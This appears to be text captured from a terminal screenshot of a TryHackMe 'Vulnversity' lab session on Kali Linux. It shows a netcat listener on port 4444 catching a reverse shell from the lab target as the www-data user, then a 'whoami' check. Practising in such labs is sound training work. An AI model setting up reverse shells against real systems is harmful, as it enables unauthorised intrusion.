 root@kali: ~/tryhackme/vulnersity
Dosya Eylemler Düzen Görünüm Yardım
┌──(root㉿kali)-[~/tryhackme/vulnersity]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.56.244] 59874
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/
Linux
 10:51:26 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$